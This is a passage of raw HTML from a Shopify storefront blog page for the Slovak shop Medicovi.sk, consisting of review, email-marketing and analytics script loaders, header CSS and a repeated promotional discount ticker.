<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WvgmPN/klaviyo.js?company_id=WvgmPN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bebe6-d311-7b52-b942-cf0ddf62853f/estimator-app-120/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71032635692,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71032635692,storefrontBaseUrl: "https://www.medicovi.sk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2804089214","configuration":"{\"accountID\":\"medicovisk.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T17:53:43.690Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2695364990","configuration":"{\"shop\":\"medicovisk.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2547974526","configuration":"{\"accountID\":\"WvgmPN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2081325438","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"338460972","configuration":"{\"accountID\":\"71032635692\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"210239788","configuration":"{\"tagID\":\"2612565393890\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93684012","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Checkout events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.sk","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"medicovisk.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.sk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.sk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"71032635692","storefrontBaseUrl":"https:\/\/www.medicovi.sk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"cc40b421-9ac4-4dda-a56a-ecf7bc4301bc-1769382495"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71032635692,
      theme_id: 189163143550,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.sk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.sk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71032635692,"isMerchantRequest":null,"themeId":189163143550,"themeCityHash":"407545044769397653","contentLanguage":"sk","currency":"EUR","eventMetadataId":"0cac46ec-ec4d-45e6-ba21-2293e7cca418"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93579182380,"requestId":"cc40b421-9ac4-4dda-a56a-ecf7bc4301bc-1769382495","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.sk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.sk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71032635692"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="189163143550"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.sk/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Preskočiť na obsah
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient content-for-grouping section-sections--27190535029118__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              LEN DO VYPREDANIA ZÁSOB
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ZĽAVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              DOPRAVA ZADARMO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LEN DO VYPREDANIA ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZÁRUKA VRÁTENIA PEŇAZÍ AJ NA NOSENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ZĽAVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZADARMO
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27190535029118__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
